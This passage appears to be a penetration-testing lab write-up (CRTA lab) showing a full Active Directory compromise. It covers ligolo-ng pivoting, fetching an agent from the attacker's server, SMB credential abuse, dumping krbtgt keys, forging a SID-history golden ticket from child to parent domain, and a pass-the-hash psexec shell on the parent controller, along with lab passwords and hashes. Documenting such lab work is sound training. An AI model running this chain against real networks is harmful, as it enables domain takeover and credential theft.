        RX packets 8924  bytes 2918390 (2.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10163  bytes 2226934 (2.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 16  base 0x1000

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13972  bytes 4745588 (4.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13972  bytes 4745588 (4.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Configuring Ligolo
Ligolo-ng is a simple, lightweight and fast tool that allows pentesters to establish tunnels from a reverse TCP/TLS connection using a tun interface (without the need of SOCKS). Ligolo Docs
On our attacking host we will be downloading ligolo, both the agent and the proxy
#Proxy
wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.4.3/ligolo-ng_proxy_0.4.3_Linux_64bit.tar.gz


#Agent
wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.4.3/ligolo-ng_agent_0.4.3_Linux_64bit.tar.gz
Setting up proxy in attacking machine
After installing this so:
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $sudo ip tuntap add user notconcerned mode tun ligolo
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $ip route
default via 192.168.137.2 dev ens33 proto dhcp src 192.168.137.145 metric 100
10.10.200.0/24 dev tun0 proto kernel scope link src 10.10.200.206
10.89.0.0/24 dev podman1 proto kernel scope link src 10.89.0.1
192.168.80.0/24 via 10.10.200.1 dev tun0
192.168.98.0/24 via 10.10.200.1 dev tun0
192.168.137.0/24 dev ens33 proto kernel scope link src 192.168.137.145 metric 100
We can then delete our current tun0 interface towards the internal ip range:
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $sudo ip route del 192.168.98.0/24 dev tun0
Set up a link with our new ligolo interface
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $sudo ip link set ligolo up
And re-add the 192.168.98.0/24 internal IP range to our new ligolo interface:
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $sudo ip route add 192.168.98.0/24 dev ligolo
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $ip route
default via 192.168.137.2 dev ens33 proto dhcp src 192.168.137.145 metric 100
10.10.200.0/24 dev tun0 proto kernel scope link src 10.10.200.206
10.89.0.0/24 dev podman1 proto kernel scope link src 10.89.0.1
192.168.80.0/24 via 10.10.200.1 dev tun0
192.168.98.0/24 dev ligolo scope link linkdown
192.168.137.0/24 dev ens33 proto kernel scope link src 192.168.137.145 metric 100
We can then start the ligolo proxy server on the Attacking machine
┌─[✗]─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $sudo ./proxy -selfcert -laddr 0.0.0.0:443
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:443
    __    _             __
   / /   (_)___ _____  / /___        ____  ____ _
  / /   / / __ `/ __ \/ / __ \______/ __ \/ __ `/
 / /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/     /_/ /_/\__, /
        /____/                          /____/

Made in France ♥ by @Nicocha30!

ligolo-ng »
Setting up agent in victim machine (privilege@192.168.80.10)
Transfer the agent to the victim machine & start the connection
Set up a python server on attacking machine
python -m http.server 8000
Curl the agent from the victim machine
privilege@ubuntu-virtual-machine:~$ curl http://10.10.200.206:8000/agent -o agent
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 4396k  100 4396k    0     0   255k      0  0:00:17  0:00:17 --:--:--  291k
Run the agent. Replace this with your attacker IP address.
privilege@ubuntu-virtual-machine:~$ sudo ./agent -connect 10.10.200.206:443 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established                        addr="10.10.200.206:443"
Our serverside attacking machine shows the connection:
ligolo-ng » INFO[0632] Agent joined.                                 name=root@ubuntu-virtual-machine remote="192.168.80.10:36306"
ligolo-ng » session
? Specify a session :  [Use arrows to move, type to filter]
> 1 - root@ubuntu-virtual-machine - 192.168.80.10:36306
With this setup done, we can start up a tunnel and reach our new internal host from our attacking machine:
[Agent : root@ubuntu-virtual-machine] » start
[Agent : root@ubuntu-virtual-machine] » INFO[1188] Starting tunnel to root@ubuntu-virtual-machine
Enumeration
We will start with a basic enumeration through our internal range
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $nmap -sn 192.168.98.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 20:14 EST
Nmap scan report for 192.168.98.2
Host is up (0.61s latency).
Nmap scan report for 192.168.98.15
Host is up (0.19s latency).
Nmap scan report for 192.168.98.30
Host is up (0.22s latency).
Nmap scan report for 192.168.98.120
Host is up (0.36s latency).
Nmap done: 256 IP addresses (4 hosts up) scanned in 27.04 seconds
The Nmap scan gave us some odd results, suggesting every IP in the range was up with suspiciously low latency. To filter out the noise and get an accurate list of live hosts, we will switch to fping.
Now we have something to work with.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $sudo fping -a -q -g 192.168.98.0/24 2>/dev/null
192.168.98.2
192.168.98.15
192.168.98.30
192.168.98.120
Accessing Internal Services
We previously recovered a set of credentials for the user john pointing to 192.168.98.30. Now that we have confirmed the host is alive, we can focus our enumeration there.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $nmap -p- --open -n --max-retries 5000 -sS -vvv -Pn 192.168.98.30 -oG allPorts
The scan reveals several open ports, including SMB (139, 445) and RPC (135). With ports open and credentials in hand (john : User1@#$%6), we can try to enumerate SMB shares using CrackMapExec. Snipped logs to concentrate of our entry point.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $crackmapexec --verbose smb 192.168.98.30 -u john -p 'User1@#$%6' --lsa
SMB         192.168.98.30   445    MGMT             [*] Windows 10.0 Build 17763 x64 (name:MGMT) (domain:child.warfare.corp) (signing:False) (SMBv1:False)
SMB         192.168.98.30   445    MGMT             [+] child.warfare.corp\john:User1@#$%6 (Pwn3d!)
Pwn3d! is always a good sign.With this, we have found our entry point through this machine. Digging deeper into the system, we find another set of cleartext credentials, this time for a user named corpmngr.
SMB 192.168.98.30 445 MGMT corpmngr@child.warfare.corp:User4&*&
Credentials Found:
- User:
corpmngr@child.warfare.corp - Password:
User4&*&
Lateral Movement & Domain Escalation
We need to see where this corpmngr user has access. We will spray these new credentials across the alive hosts we discovered earlier to check for privileges.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $crackmapexec --verbose smb 192.168.98.120 -u corpmngr -p 'User4&*&' --lsa
SMB         192.168.98.120  445    CDC              [*] Windows Server 2019 Build 17763 x64 (name:CDC) (domain:child.warfare.corp) (signing:False) (SMBv1:False)
SMB         192.168.98.120  445    CDC              [+] child.warfare.corp\corpmngr:User4&*& (Pwn3d!)
It looks like corpmngr is a Local Administrator on 192.168.98.120, which appears to be the Child Domain Controller (CDC).
This type of trust relationship means authentication requests can flow between domains, while Security Identifiers from one domain may be respected into the other domain.
Attacking Domain Trusts - Child -> Parent Trusts - from Windows Blog
With this access to the child domain we have positioned ourselves to leverage this trust relationship to attack the parent domain, warfare.corp.
Preparing for Domain Trust Abuse
We have discovered a Parent-Child domain relationship. To proceed with attacks against the domain structure, we need to ensure our attacking machine can resolve the domain names properly. We will add the Parent (warfare.corp) and Child (child.warfare.corp) domain controllers to our /etc/hosts file.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $echo "192.168.98.2 warfare.corp dc01.warfare.corp" | sudo tee -a /etc/hosts
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $echo "192.168.98.120 child.warfare.corp cdc.child.warfare.corp" | sudo tee -a /etc/hosts
Extracting Key Material
Since we have administrative access to the Child DC, we can dump the hashes. Specifically, we are interested in the krbtgt hash. This account signs the Kerberos tickets, and possessing it allows us to forge our own tickets.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $impacket-secretsdump -debug child/corpmngr:'User4&*&*'@cdc.child.warfare.corp -just-dc-user 'child\krbtgt'
...
krbtgt:aes256-cts-hmac-sha1-96:ad8c273289e4c511b4363c43c08f9a5aff06f8fe002c10ab1031da11152611b2
...
To forge a "Golden Ticket" that allows us to cross from the Child domain to the Parent domain, we need to abuse the SID History attribute. For this, we need the Security Identifiers (SIDs) of both domains.
# Get Child Domain SID
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $impacket-lookupsid child/corpmngr:'User4&*&*'@child.warfare.corp
[*] Domain SID is: S-1-5-21-3754860944-83624914-1883974761

# Get Parent Domain SID
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $impacket-lookupsid child/corpmngr:'User4&*&*'@warfare.corp
[*] Domain SID is: S-1-5-21-3375883379-808943238-3239386119
The Golden Ticket Attack
We now have all the ingredients:
- krbtgt AES256:
ad8c273289e4c511b4363c43c08f9a5aff06f8fe002c10ab1031da11152611b2 - Child SID:
S-1-5-21-3754860944-83624914-1883974761 - Parent SID:
S-1-5-21-3375883379-808943238-3239386119
We will use impacket-ticketer (ticketer.py in impacket repository) to create a Golden Ticket. Crucially, we will inject the Parent Domain's SID into the extra-sid field with the group ID 516 (Domain Admins). This convinces the Parent DC that we are administrators. The key here is SID History abuse, by injecting the Parent Domain's Enterprise Admins SID (-extra-sid) into our forged ticket, we are essentially telling the Parent DC that our Child domain user is also a member of its most privileged group. It won't question it, because the ticket is signed with the krbtgt key it trusts.
A quick reference on what each of this parameters/flags do when ran with the ticketer can be found here > Attacking Domain Trusts - Child -> Parent Trusts - from Linux, Better Way To Do It
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $impacket-ticketer -domain child.warfare.corp \
       -aesKey ad8c273289e4c511b4363c43c08f9a5aff06f8fe002c10ab1031da11152611b2 \
       -domain-sid S-1-5-21-3754860944-83624914-1883974761 \
       -groups 516 \
       -user-id 1106 \
       -extra-sid S-1-5-21-3375883379-808943238-3239386119-516,S-1-5-9 \
       'corpmngr'
With the ticket created (corpmngr.ccache), we export it to our environment variable so our tools can use it for authentication.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $export KRB5CCNAME=corpmngr.ccache
Next, we request Ticket Granting Service specifically for the Parent Domain Controller (dc01.warfare.corp). A Golden Ticket alone isn't enough to talk to the Parent DC, meaning we need a service ticket scoped specifically to it. getST takes our forged Golden Ticket and requests a TGS for CIFS on dc01.warfare.corp, which is what gives us actual file system access.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $impacket-getST -spn 'CIFS/dc01.warfare.corp' -k -no-pass child.warfare.corp/corpmngr -debug
We update our environment variable to use this new service ticket.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $export KRB5CCNAME=corpmngr@CIFS_dc01.warfare.corp@WARFARE.CORP.ccache
Parent Domain Compromise
With a valid ticket for the Parent DC, we can finally dump the Administrator's hashes from the parent domain.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $impacket-secretsdump -k -no-pass dc01.warfare.corp -just-dc-user 'warfare\Administrator'
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:ca1d92ce23046a58b1cec292376a7d3ec6de02176bf44fb50fede1db46fec183
...
Finally, we can use these hashes to get a full shell on the Parent Domain Controller using psexec.
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/IPT/tools]
└──╼ $impacket-psexec -debug 'warfare/Administrator@dc01.warfare.corp' -hashes :a2f7b77b62cd97161e18be2ffcfdfd60
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] StringBinding ncacn_np:dc01.warefare.corp[\pipe\svcctl]
[*] Requesting shares on dc01.warfare.corp.....
[*] Found writable share ADMIN$
[*] Uploading file....
[*] Opening SVCManager on dc01.warfare.corp.....
[*] Creating service....
[*] Starting service....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
warfare\administrator
We have successfully compromised the entire forest, moving from a web vulnerability to Child Domain Admin, and finally to Enterprise/Parent Domain Admin.